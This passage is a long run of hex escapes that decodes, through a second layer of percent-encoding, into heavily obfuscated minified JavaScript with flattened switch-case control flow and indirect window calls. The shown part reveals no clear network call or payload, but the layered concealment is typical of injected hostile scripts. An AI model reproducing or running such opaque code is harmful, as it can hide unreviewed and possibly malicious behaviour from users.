39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x44\x25\x32\x42\x25\x36\x39\x25\x32\x45\x25\x36\x35\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x35\x25\x32\x42\x25\x36\x39\x25\x32\x45\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x33\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x33\x46\x25\x35\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x35\x32\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x32\x45\x25\x34\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x35\x32\x25\x32\x39\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x31\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x37\x41\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x38\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x42\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x36\x25\x32\x36\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x30\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x31\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x32\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x43\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x35\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x37\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x39\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x39\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x39\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x33\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x42\x25\x32\x38\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x33\x25\x32\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x35\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x41\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x32\x35\x25\x32\x38\x25\x37\x34\x25\x32\x44\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x36\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x38\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x34\x25\x33\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x34\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x32\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x36\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x36\x31\x25\x32\x43\x25\x36\x46\x25\x32\x45\x25\x32\x34\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x30\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x44\x25\x35\x44\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x39\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x33\x43\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x32\x44\x25\x36\x45\x25\x32\x42\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x36\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x41\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x41\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x37\x41\x25\x33\x44\x25\x